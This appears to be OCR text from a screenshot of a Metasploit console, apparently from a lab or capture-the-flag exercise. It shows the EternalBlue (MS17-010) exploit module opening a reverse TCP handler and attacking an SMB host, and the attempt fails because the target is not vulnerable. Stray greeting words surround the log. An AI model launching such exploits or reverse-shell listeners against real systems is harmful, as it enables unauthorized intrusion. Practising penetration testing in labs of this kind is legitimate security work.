 0   Automatic Target
View the full module info with the info, or info -d command.
Welcome
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.16.7:4444
[*] 10.10.11.222:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 10.10.11.222:445      - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 10.10.11.222:445      - Scanned 1 of 1 hosts (100% complete)
[-] 10.10.11.222:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Bem-vindo